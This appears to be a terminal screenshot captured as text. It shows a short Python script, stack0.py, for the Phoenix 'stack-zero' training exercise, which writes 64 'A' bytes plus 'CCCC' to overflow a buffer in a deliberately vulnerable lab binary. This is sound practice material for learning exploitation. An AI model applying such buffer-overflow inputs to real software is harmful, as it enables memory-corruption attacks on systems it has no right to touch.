 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4 File: stack0.py
#!/usr/bin/python
"""Uso: ./stack0.py | /opt/phoenix/amd64/stack-zero"""
import sys
buffer = 'A' * 64
changeme = 'CCCC'
shellcode = buffer + changeme
sys.stdout.write(shellcode)